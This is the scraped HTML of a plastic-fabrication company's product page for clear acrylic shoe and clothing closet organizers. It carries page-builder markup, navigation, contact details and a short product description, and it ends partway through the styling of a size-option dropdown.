							<img fetchpriority="high" width="962" height="630" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/Custom-Inserts-Header-Logo.gif?fit=962%2C630&amp;ssl=1" class="attachment-full size-full wp-image-6938" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba4859b" data-id="ba4859b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee270d6 elementor-widget elementor-widget-heading" data-id="ee270d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custom Inserts &trade;</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f511a13 elementor-widget elementor-widget-heading" data-id="f511a13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Plastic Fabrication &amp; Machining</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a9c0721 elementor-widget elementor-widget-spacer" data-id="a9c0721" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76c9ff4 jet-nav-align-space-between jet-nav-mobile-align-center jet-nav-tablet-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="76c9ff4" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-header_menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-1825 jet-nav__item"><a href="https://custominserts.com/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Home</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-1793 jet-nav__item"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Products</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2092 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/kitchen-bath-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Kitchen and Bath</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor jet-nav__item-2091 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/closet-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Closet</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2089 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/commercial-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Commercial</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2090 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/industrial-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Industrial</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1865 jet-nav__item"><a href="https://custominserts.com/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About Us</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-1866 jet-nav__item"><a href="https://custominserts.com/frequently-asked-questions/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">FAQ</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-6808 jet-nav__item"><a href="https://custominserts.com/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
</div></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96c5519" data-id="96c5519" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a77c42d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a77c42d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7f24f48&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a6f44a" data-id="2a6f44a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4783bc elementor-widget elementor-widget-jet-blocks-cart" data-id="c4783bc" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;,&quot;openMiniCartOnAdd&quot;:&quot;no&quot;,&quot;closeOnClickOutside&quot;:&quot;no&quot;,&quot;showCartList&quot;:&quot;yes&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://custominserts.com/cart/" class="jet-blocks-cart__heading-link" data-e-disable-page-transition="true" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span><span class="jet-blocks-cart__label">Cart</span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
				<span class="jet-blocks-cart__total"><span class="jet-blocks-cart__total-val">&#036;0.00</span>
</span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">My Cart</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>

	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-619d7d1 elementor-widget elementor-widget-jet-search" data-id="619d7d1" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://custominserts.com/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search &hellip;</span>
		<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" aria-label="Search &hellip;" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			</form></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b466b61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b466b61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cdd0590&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75814d0" data-id="75814d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f915b elementor-widget elementor-widget-text-editor" data-id="57f915b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table style="border-collapse: collapse; width: 100%; height: 61px;"><tbody><tr style="height: 61px;"><td style="width: 50%; height: 61px; text-align: center;"><span style="color: #ff9900;"><strong>Telephone:</strong></span><br /><span style="color: #ff9900;">1-877-4-CUSTOM</span><br /><span style="color: #ff9900;">610-857-9200</span></td><td style="width: 50%; height: 61px; text-align: center;"><span style="color: #ff9900;"><strong>Fax:</strong></span><br /><span style="color: #ff9900;">610-857-9400</span></td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38e6328" data-id="38e6328" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-9652f1f elementor-align-center elementor-widget elementor-widget-button" data-id="9652f1f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="mailto:sales@custominserts.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Us!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://custominserts.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><a href="https://custominserts.com/closet-products/" class="breadcrumbs_item_link" rel="tag" title="Closet Products">Closet Products</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Shoe and Clothing Custom Organizers</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

<div class="site-content__wrap container">
	<div class="row">

		
		<div id="primary" class="col-xs-12">

			
			<main id="main" class="site-main">
<article id="post-5796" class="post-5796 page type-page status-publish hentry">

			<header class="page-header">
			<h1 class="page-title">Shoe and Clothing Custom Organizers</h1>		</header><!-- .page-header -->
	
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="5796" class="elementor elementor-5796">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c3b9948 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b9948" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;62f0f00&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9f9deb" data-id="f9f9deb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9ff772 elementor-widget elementor-widget-heading" data-id="c9ff772" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shoe and Clothing Custom Organizers</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3288853 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3288853" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0f848d9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-145fe97" data-id="145fe97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3039402 elementor-widget elementor-widget-image" data-id="3039402" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="1024" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?fit=1024%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-5374" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?w=1575&amp;ssl=1 1575w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-151a0cd elementor-widget elementor-widget-image" data-id="151a0cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="772" height="773" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?fit=772%2C773&amp;ssl=1" class="attachment-large size-large wp-image-5371" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?w=772&amp;ssl=1 772w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=600%2C601&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Divider-partial-Untitled-14-7-7-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 772px) 100vw, 772px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3300a22" data-id="3300a22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2734963 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2734963" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d24f619&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-35684bb" data-id="35684bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a792896 elementor-widget elementor-widget-text-editor" data-id="a792896" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 18pt; font-family: 'book antiqua', palatino, serif;">         O</span>ur clear acrylic Shoe and Clothing Custom Organizers enhance the look and function of the finest closets. Guaranteed to match the finish of any color cabinetry, because these are polished clear acrylic. Great for all types of clothing, handbags and all those items that you need uncluttered, easily seen, and right at your fingertips! Beautiful 1/4” thick polished acrylic with our satin smooth rounded edge treatment give a rich custom look. Slotted to slip together in your cabinetry.</span></p><p><span style="font-size: 12pt; color: #000000;">           Order from our stock sizes here or contact us for your custom size. </span></p><p><span style="font-size: 12pt; color: #000000;">          See below for Product Features and Measuring Tips.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cb2cb8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb2cb8b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f0c55d9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ff13532" data-id="ff13532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91cd514 jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="91cd514" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5806&quot;,&quot;signature&quot;:&quot;26428f30b8ad194f672b7387773db562&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">18" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content"><style id="elementor-post-5806">.elementor-5806 .elementor-element.elementor-element-43e5ffc5 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5806 .elementor-element.elementor-element-45048c4b .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5806 .elementor-element.elementor-element-5e53eba3 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5806 .elementor-element.elementor-element-36be1b39 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5806 .elementor-element.elementor-element-c9edd52 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5806 .elementor-element.elementor-element-60448d9b .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5806 .elementor-element.elementor-element-a7a9ca5 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5806 .elementor-element.elementor-element-2245da7a .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-5806 .elementor-element.elementor-element-5c2e9621{width:33.333%;}.elementor-5806 .elementor-element.elementor-element-72f3f82e{width:55.381%;}.elementor-5806 .elementor-element.elementor-element-32a0e04a{width:10.595%;}.elementor-5806 .elementor-element.elementor-element-129cc010{width:33.333%;}.elementor-5806 .elementor-element.elementor-element-50fbb74b{width:55.37%;}.elementor-5806 .elementor-element.elementor-element-1603758{width:10.987%;}.elementor-5806 .elementor-element.elementor-element-e129efd{width:55.824%;}.elementor-5806 .elementor-element.elementor-element-2bbe876a{width:10.485%;}.elementor-5806 